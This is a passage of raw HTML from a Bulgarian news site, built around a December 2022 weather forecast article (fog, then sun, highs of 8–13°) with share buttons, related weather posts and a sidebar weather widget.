			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> Таг</div><span class="tagcloud"><a href="https://novapress.today/tag/%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d1%82%d0%be-%d0%b4%d0%bd%d0%b5%d1%81/" rel="tag">времето днес</a> <a href="https://novapress.today/tag/top/" rel="tag">ТОП</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">29.12.2022</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 425 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 мин време за четене</span> </div></div><!-- .post-meta -->

		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://novapress.today/2022/12/29/vremeto-dnes-ochakva-ni-hladen-den/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D0%92%D1%80%D0%B5%D0%BC%D0%B5%D1%82%D0%BE%20%D0%B4%D0%BD%D0%B5%D1%81%3A%20%D0%9E%D1%87%D0%B0%D0%BA%D0%B2%D0%B0%20%D0%BD%D0%B8%20%D1%85%D0%BB%D0%B0%D0%B4%D0%B5%D0%BD%20%D0%B4%D0%B5%D0%BD&#038;url=https://novapress.today/2022/12/29/vremeto-dnes-ochakva-ni-hladen-den/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2022-12-29T07:47:57+02:00","datePublished":"2022-12-29T07:47:57+02:00","dateModified":"2022-12-29T07:48:07+02:00","headline":"\u0412\u0440\u0435\u043c\u0435\u0442\u043e \u0434\u043d\u0435\u0441: \u041e\u0447\u0430\u043a\u0432\u0430 \u043d\u0438 \u0445\u043b\u0430\u0434\u0435\u043d \u0434\u0435\u043d","name":"\u0412\u0440\u0435\u043c\u0435\u0442\u043e \u0434\u043d\u0435\u0441: \u041e\u0447\u0430\u043a\u0432\u0430 \u043d\u0438 \u0445\u043b\u0430\u0434\u0435\u043d \u0434\u0435\u043d","keywords":"\u0432\u0440\u0435\u043c\u0435\u0442\u043e \u0434\u043d\u0435\u0441,\u0422\u041e\u041f","url":"https:\/\/novapress.today\/2022\/12\/29\/vremeto-dnes-ochakva-ni-hladen-den\/","description":"\u0410\u0442\u043c\u043e\u0441\u0444\u0435\u0440\u043d\u043e\u0442\u043e \u043d\u0430\u043b\u044f\u0433\u0430\u043d\u0435 \u0449\u0435 \u0441\u0435 \u043f\u043e\u043d\u0438\u0436\u0438, \u043d\u043e \u0449\u0435 \u043e\u0441\u0442\u0430\u043d\u0435 \u043f\u043e-\u0432\u0438\u0441\u043e\u043a\u043e \u043e\u0442 \u0441\u0440\u0435\u0434\u043d\u043e\u0442\u043e \u0437\u0430 \u043c\u0435\u0441\u0435\u0446\u0430. \u041f\u0440\u0435\u0434\u0438 \u043e\u0431\u044f\u0434 \u043d\u0430 \u043c\u043d\u043e\u0433\u043e \u043c\u0435\u0441\u0442\u0430 \u0432 \u0440\u0430\u0432\u043d\u0438\u043d\u043d\u0430\u0442\u0430 \u0447\u0430\u0441\u0442 \u043e\u0442 \u0441\u0442\u0440\u0430\u043d\u0430\u0442\u0430 \u0438 \u043e\u0442\u0434\u0435\u043b\u043d\u0438 \u043a\u043e\u0442\u043b\u043e\u0432\u0438\u043d\u0438 \u0449\u0435 \u0431\u044a\u0434\u0435 \u0441 \u043c\u044a\u0433\u043b\u0430 \u0438\u043b\u0438 \u043d\u0438\u0441\u043a\u0430 \u0441\u043b\u043e\u0435\u0441\u0442\u0430 \u043e\u0431\u043b\u0430\u0447\u043d\u043e\u0441","copyrightYear":"2022","articleSection":"\u0412\u0440\u0435\u043c\u0435\u0442\u043e","articleBody":"\n\u0410\u0442\u043c\u043e\u0441\u0444\u0435\u0440\u043d\u043e\u0442\u043e \u043d\u0430\u043b\u044f\u0433\u0430\u043d\u0435 \u0449\u0435 \u0441\u0435 \u043f\u043e\u043d\u0438\u0436\u0438, \u043d\u043e \u0449\u0435 \u043e\u0441\u0442\u0430\u043d\u0435 \u043f\u043e-\u0432\u0438\u0441\u043e\u043a\u043e \u043e\u0442 \u0441\u0440\u0435\u0434\u043d\u043e\u0442\u043e \u0437\u0430 \u043c\u0435\u0441\u0435\u0446\u0430.\n\n\n\n\u041f\u0440\u0435\u0434\u0438 \u043e\u0431\u044f\u0434 \u043d\u0430 \u043c\u043d\u043e\u0433\u043e \u043c\u0435\u0441\u0442\u0430 \u0432 \u0440\u0430\u0432\u043d\u0438\u043d\u043d\u0430\u0442\u0430 \u0447\u0430\u0441\u0442 \u043e\u0442 \u0441\u0442\u0440\u0430\u043d\u0430\u0442\u0430 \u0438 \u043e\u0442\u0434\u0435\u043b\u043d\u0438 \u043a\u043e\u0442\u043b\u043e\u0432\u0438\u043d\u0438 \u0449\u0435 \u0431\u044a\u0434\u0435 \u0441 \u043c\u044a\u0433\u043b\u0430 \u0438\u043b\u0438 \u043d\u0438\u0441\u043a\u0430 \u0441\u043b\u043e\u0435\u0441\u0442\u0430 \u043e\u0431\u043b\u0430\u0447\u043d\u043e\u0441\u0442. \u0412 \u043f\u043b\u0430\u043d\u0438\u043d\u0438\u0442\u0435 \u043f\u0440\u0435\u0437 \u0446\u0435\u043b\u0438\u044f \u0434\u0435\u043d \u0449\u0435 \u0431\u044a\u0434\u0435 \u0441\u043b\u044a\u043d\u0447\u0435\u0432\u043e \u0438 \u0441\u0440\u0430\u0432\u043d\u0438\u0442\u0435\u043b\u043d\u043e \u0442\u043e\u043f\u043b\u043e. \u0412 \u0418\u0437\u0442\u043e\u0447\u043d\u0430 \u0411\u044a\u043b\u0433\u0430\u0440\u0438\u044f \u0449\u0435 \u0434\u0443\u0445\u0430 \u0441\u043b\u0430\u0431 \u0432\u044f\u0442\u044a\u0440 \u043e\u0442 \u044e\u0433\u043e\u0437\u0430\u043f\u0430\u0434, \u0432 \u043e\u0441\u0442\u0430\u043d\u0430\u043b\u0438\u0442\u0435 \u0440\u0430\u0439\u043e\u043d\u0438 \u0449\u0435 \u0431\u044a\u0434\u0435 \u043f\u043e\u0447\u0442\u0438 \u0442\u0438\u0445\u043e. \u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u043d\u0438\u0442\u0435 \u0442\u0435\u043c\u043f\u0435\u0440\u0430\u0442\u0443\u0440\u0430 \u0449\u0435 \u0441\u0430 \u043c\u0435\u0436\u0434\u0443 8\u00b0 \u0438 13\u00b0, \u043c\u0430\u043b\u043a\u043e \u043f\u043e-\u043d\u0438\u0441\u043a\u0438 \u0449\u0435 \u043e\u0441\u0442\u0430\u043d\u0430\u0442 \u0432 \u043c\u0435\u0441\u0442\u0430\u0442\u0430 \u0441 \u0442\u0440\u0430\u0439\u043d\u0430 \u043c\u044a\u0433\u043b\u0430, \u0432 \u0421\u043e\u0444\u0438\u044f - \u043e\u043a\u043e\u043b\u043e 9\u00b0.\n\n\n\n\u041f\u043e \u0427\u0435\u0440\u043d\u043e\u043c\u043e\u0440\u0438\u0435\u0442\u043e&nbsp;\u0449\u0435 \u0431\u044a\u0434\u0435 \u043f\u0440\u0435\u0434\u0438\u043c\u043d\u043e \u0441\u043b\u044a\u043d\u0447\u0435\u0432\u043e. \u0412 \u0441\u0443\u0442\u0440\u0435\u0448\u043d\u0438\u0442\u0435 \u0447\u0430\u0441\u043e\u0432\u0435 \u043d\u0430 \u043e\u0442\u0434\u0435\u043b\u043d\u0438 \u043c\u0435\u0441\u0442\u0430 \u0432\u0438\u0434\u0438\u043c\u043e\u0441\u0442\u0442\u0430 \u0449\u0435 \u0431\u044a\u0434\u0435 \u043d\u0430\u043c\u0430\u043b\u0435\u043d\u0430. \u0429\u0435 \u0434\u0443\u0445\u0430 \u0441\u043b\u0430\u0431 \u044e\u0433\u043e\u0437\u0430\u043f\u0430\u0434\u0435\u043d \u0432\u044f\u0442\u044a\u0440. \u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u043d\u0438\u0442\u0435 \u0442\u0435\u043c\u043f\u0435\u0440\u0430\u0442\u0443\u0440\u0438 \u0449\u0435 \u0431\u044a\u0434\u0430\u0442 10\u00b0-11\u00b0, \u0431\u043b\u0438\u0437\u043a\u0438 \u0434\u043e \u0442\u0435\u043c\u043f\u0435\u0440\u0430\u0442\u0443\u0440\u0430\u0442\u0430 \u043d\u0430 \u043c\u043e\u0440\u0441\u043a\u0430\u0442\u0430 \u0432\u043e\u0434\u0430. \u0412\u044a\u043b\u043d\u0435\u043d\u0438\u0435\u0442\u043e \u043d\u0430 \u043c\u043e\u0440\u0435\u0442\u043e \u0449\u0435 \u0431\u044a\u0434\u0435 2 \u0431\u0430\u043b\u0430.\n\n\n\n\u0412 \u043f\u043b\u0430\u043d\u0438\u043d\u0438\u0442\u0435&nbsp;\u0449\u0435 \u0431\u044a\u0434\u0435 \u043f\u0440\u0435\u0434\u0438\u043c\u043d\u043e \u0441\u043b\u044a\u043d\u0447\u0435\u0432\u043e \u0438 \u0441\u0440\u0430\u0432\u043d\u0438\u0442\u0435\u043b\u043d\u043e \u0442\u043e\u043f\u043b\u043e. \u0429\u0435 \u0434\u0443\u0445\u0430 \u0443\u043c\u0435\u0440\u0435\u043d \u0432\u044f\u0442\u044a\u0440 \u043e\u0442 \u0437\u0430\u043f\u0430\u0434-\u0441\u0435\u0432\u0435\u0440\u043e\u0437\u0430\u043f\u0430\u0434. \u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u043d\u0430\u0442\u0430 \u0442\u0435\u043c\u043f\u0435\u0440\u0430\u0442\u0443\u0440\u0430 \u043d\u0430 \u0432\u0438\u0441\u043e\u0447\u0438\u043d\u0430 1200 \u043c\u0435\u0442\u0440\u0430 \u0449\u0435 \u0431\u044a\u0434\u0435 \u043e\u043a\u043e\u043b\u043e 7\u00b0, \u043d\u0430 2000 \u043c\u0435\u0442\u0440\u0430 - \u043e\u043a\u043e\u043b\u043e 1\u00b0, \u0441\u044a\u043e\u0431\u0449\u0430\u0432\u0430\u0442 \u043e\u0442 \u041d\u0418\u041c\u0425.\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"Novapress - \u0414\u0438\u0440\u0435\u043a\u0442\u043d\u0438\u0442\u0435 \u043d\u043e\u0432\u0438\u043d\u0438 \u0414\u043d\u0435\u0441","logo":{"@type":"ImageObject","url":"https:\/\/novapress.today\/wp-content\/uploads\/2020\/11\/nova-logo2.png"},"sameAs":["https:\/\/www.facebook.com\/Novapress.bg\/","https:\/\/www.instagram.com\/novapress.bg\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/novapress.today\/2022\/12\/29\/vremeto-dnes-ochakva-ni-hladen-den\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Novapress Today","url":"https:\/\/novapress.today\/author\/novapress\/"},"image":{"@type":"ImageObject","url":"https:\/\/novapress.today\/wp-content\/uploads\/2022\/12\/FreeGreatPicture.com-53889-beautiful-winter-snow.jpg","width":1500,"height":827}}</script>

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Сподели</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://novapress.today/2022/12/29/vremeto-dnes-ochakva-ni-hladen-den/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D0%92%D1%80%D0%B5%D0%BC%D0%B5%D1%82%D0%BE%20%D0%B4%D0%BD%D0%B5%D1%81%3A%20%D0%9E%D1%87%D0%B0%D0%BA%D0%B2%D0%B0%20%D0%BD%D0%B8%20%D1%85%D0%BB%D0%B0%D0%B4%D0%B5%D0%BD%20%D0%B4%D0%B5%D0%BD&#038;url=https://novapress.today/2022/12/29/vremeto-dnes-ochakva-ni-hladen-den/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://novapress.today/2022/12/29/vremeto-dnes-ochakva-ni-hladen-den/&#038;title=%D0%92%D1%80%D0%B5%D0%BC%D0%B5%D1%82%D0%BE%20%D0%B4%D0%BD%D0%B5%D1%81%3A%20%D0%9E%D1%87%D0%B0%D0%BA%D0%B2%D0%B0%20%D0%BD%D0%B8%20%D1%85%D0%BB%D0%B0%D0%B4%D0%B5%D0%BD%20%D0%B4%D0%B5%D0%BD" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://vk.com/share.php?url=https://novapress.today/2022/12/29/vremeto-dnes-ochakva-ni-hladen-den/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D0%92%D1%80%D0%B5%D0%BC%D0%B5%D1%82%D0%BE%20%D0%B4%D0%BD%D0%B5%D1%81%3A%20%D0%9E%D1%87%D0%B0%D0%BA%D0%B2%D0%B0%20%D0%BD%D0%B8%20%D1%85%D0%BB%D0%B0%D0%B4%D0%B5%D0%BD%20%D0%B4%D0%B5%D0%BD%20https://novapress.today/2022/12/29/vremeto-dnes-ochakva-ni-hladen-den/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="viber://forward?text=%D0%92%D1%80%D0%B5%D0%BC%D0%B5%D1%82%D0%BE%20%D0%B4%D0%BD%D0%B5%D1%81%3A%20%D0%9E%D1%87%D0%B0%D0%BA%D0%B2%D0%B0%20%D0%BD%D0%B8%20%D1%85%D0%BB%D0%B0%D0%B4%D0%B5%D0%BD%20%D0%B4%D0%B5%D0%BD%20https://novapress.today/2022/12/29/vremeto-dnes-ochakva-ni-hladen-den/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>
				<a href="mailto:?subject=%D0%92%D1%80%D0%B5%D0%BC%D0%B5%D1%82%D0%BE%20%D0%B4%D0%BD%D0%B5%D1%81%3A%20%D0%9E%D1%87%D0%B0%D0%BA%D0%B2%D0%B0%20%D0%BD%D0%B8%20%D1%85%D0%BB%D0%B0%D0%B4%D0%B5%D0%BD%20%D0%B4%D0%B5%D0%BD&#038;body=https://novapress.today/2022/12/29/vremeto-dnes-ochakva-ni-hladen-den/" rel="external noopener nofollow" title="Споделяне с мейл" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">Споделяне с мейл</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="Принтиране" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">Принтиране</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://novapress.today/2022/12/29/covid-v-bulgaria-73-sa-novite-sluchai/" style="background-image: url(https://novapress.today/wp-content/uploads/2022/12/COVID19_share-390x220.jpg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
							<span class="screen-reader-text">COVID в България: 73 са новите случаи за вчера</span>
						</div>
					</div>
				</a>

				<a href="https://novapress.today/2022/12/29/covid-v-bulgaria-73-sa-novite-sluchai/" rel="prev">
					<h3 class="post-title">COVID в България: 73 са новите случаи за вчера</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://novapress.today/2022/12/29/losho-twitter-se-srina/" style="background-image: url(https://novapress.today/wp-content/uploads/2022/12/124057993_gettyimages-1239414349-390x220.jpg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
							<span class="screen-reader-text">Лошо! Twitter се срина</span>
						</div>
					</div>
				</a>

				<a href="https://novapress.today/2022/12/29/losho-twitter-se-srina/" rel="next">
					<h3 class="post-title">Лошо! Twitter се срина</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Подобни Статии</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="Времето днес: Очаква ни мъглив ден с положителни температури" href="https://novapress.today/2026/01/23/vremeto-dnes-ochakva-ni-25/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://novapress.today/wp-content/uploads/2026/01/13401-390x220.jpg" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://novapress.today/2026/01/23/vremeto-dnes-ochakva-ni-25/">Времето днес: Очаква ни мъглив ден с положителни температури</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">Преди 23 часа</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Времето днес: Ще е по-топло" href="https://novapress.today/2026/01/22/vremeto-dnes-shte-e-po-toplo/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://novapress.today/wp-content/uploads/2026/01/3-164-390x220.jpg" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://novapress.today/2026/01/22/vremeto-dnes-shte-e-po-toplo/">Времето днес: Ще е по-топло</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">Преди 2 дни</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Времето днес: Ще е облачно със сняг" href="https://novapress.today/2026/01/21/vremeto-dnes-shte-e-oblachno-sus-sniag/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-140-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://novapress.today/2026/01/21/vremeto-dnes-shte-e-oblachno-sus-sniag/">Времето днес: Ще е облачно със сняг</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">Преди 3 дни</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Времето днес: Ще е слънчево" href="https://novapress.today/2026/01/20/vremeto-dnes-shte-slunchevo-2/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-131-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://novapress.today/2026/01/20/vremeto-dnes-shte-slunchevo-2/">Времето днес: Ще е слънчево</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">Преди 4 дни</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title has-block-head-4">
			<div class="the-subtitle">Прочетете и</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Времето днес: Ще е слънчево" href="https://novapress.today/2026/01/20/vremeto-dnes-shte-slunchevo-2/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-36">Времето</span></span><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-131-390x220.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/20/vremeto-dnes-shte-slunchevo-2/">Времето днес: Ще е слънчево</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 4 дни</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<link rel='stylesheet' id='tie-css-widgets-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/widgets.min.css' type='text/css' media='all' />
<script>console.log('Style tie-css-widgets')</script>
<div id="social-statistics-1" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Последай Ни<span class="widget-title-icon tie-icon"></span></div></div>			<ul class="solid-social-icons two-cols transparent-icons Arqam-Lite">
				
							<li class="social-icons-item">
								<a class="facebook-social-icon" href="https://www.facebook.com/Novapress.bg" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-facebook"></span>									<span class="followers">
										<span class="followers-num">0</span>
										<span class="followers-name">Фенове</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="instagram-social-icon" href="https://instagram.com/novapress.bg" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-instagram"></span>									<span class="followers">
										<span class="followers-num">3&nbsp;900</span>
										<span class="followers-name">Последователи</span>
									</span>
								</a>
							</li>
										</ul>
			<div class="clearfix"></div></div><!-- .widget /--><div id="tie-weather-widget-1" class="widget tie-weather-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Времето<span class="widget-title-icon tie-icon"></span></div></div><span class="tie-weather-user-location has-title" data-options="{'location':'Sofia,BG','units':'C','forecast_days':'5','custom_name':'\u0421\u043e\u0444\u0438\u044f','animated':'true'}"><span class="tie-icon-gps"></span></span>
				<div id="tie-weather-sofiabg" class="weather-wrap is-animated">

					<div class="weather-icon-and-city">
						
					<div class="weather-icon">
						<div class="icon-mist"></div>
						<div class="icon-mist-animi"></div>
					</div>
										<div class="weather-name the-subtitle">София</div>
						<div class="weather-desc">Мъгла</div>
					</div>

					<div class="weather-todays-stats">

						<div class="weather-current-temp">
							-1							<sup>&#x2103;</sup>
						</div>

						<div class="weather-more-todays-stats">

													<div class="weather_highlow">
								<span aria-hidden="true" class="tie-icon-thermometer-half"></span> 7&ordm; - -1&ordm;
							</div>
						
							<div class="weather_humidty">
								<span aria-hidden="true" class="tie-icon-raindrop"></span>
								<span class="screen-reader-text"></span> 72%
							</div>

							<div class="weather_wind">
								<span aria-hidden="true" class="tie-icon-wind"></span>
								<span class="screen-reader-text"></span> 2.06 км/ч</div>
						</div>
					</div> <!-- /.weather-todays-stats -->

											<div class="weather-forecast small-weather-icons weather_days_5">
							
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">7<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">сб</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">8<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">нд</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="basecloud"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="animi-icons-wrap">
							<div class="icon-rainy-animi"></div>
							<div class="icon-rainy-animi-2"></div>
							<div class="icon-rainy-animi-4"></div>
							<div class="icon-rainy-animi-5"></div>
						</div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">6<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">пн</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="basecloud"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="animi-icons-wrap">
							<div class="icon-rainy-animi"></div>
							<div class="icon-rainy-animi-2"></div>
							<div class="icon-rainy-animi-4"></div>
							<div class="icon-rainy-animi-5"></div>
						</div>
						<div class="icon-moon-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">5<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">вт</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">8<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">ср</div>
					</div>
										</div><!-- /.weather-forecast -->
					
				</div> <!-- /.weather-wrap -->

				<div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-4">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">Популярни</a></li><li><a href="#widget_tabs-1-recent">Последни</a></li><li><a href="#widget_tabs-1-comments">Коментари</a></li>								</ul>

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Премиерът заминава за Швейцария, ще участва в икономически форум" href="https://novapress.today/2022/05/25/premierat-zaminava-za-shveicaria/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2022/05/a4c8255a3b35431660d05435366a84e6-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2022/05/25/premierat-zaminava-za-shveicaria/">Премиерът заминава за Швейцария, ще участва в икономически форум</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">25.05.2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Кой поръча Къро? Войната с Ами ли го ликвидира?" href="https://novapress.today/2023/05/25/koi-porucha-karo-voinata-s-ami-li-golikvidiraha/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2023/05/csddssd-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2023/05/25/koi-porucha-karo-voinata-s-ami-li-golikvidiraha/">Кой поръча Къро? Войната с Ами ли го ликвидира?</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">25.05.2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Замесен в незаконен арест и пребиване на полицай ръководи вътрешна сигурност в МВР!" href="https://novapress.today/2024/01/09/zamesen-v-nezakonen-arest-prebivane/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2024/01/vsdfsdfdsghsg-1-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
